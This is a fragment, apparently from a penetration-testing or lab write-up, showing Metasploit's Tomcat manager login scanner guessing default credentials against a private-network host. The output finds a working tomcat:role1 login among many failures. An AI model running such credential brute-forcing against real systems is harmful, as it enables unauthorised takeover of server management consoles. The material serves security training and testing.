 username => tomcat
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
File System
[-] 10.0.2.16:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[+] 10.0.2.16:8080 - Login Successful: tomcat:role1
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:QLogic66 (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:password (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:Password1 (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:changethis (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:r00t (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:toor (Incorrect)
[-] 10.0.2.16:8080 - LOGIN FAILED: manager:password1 (Incorrect)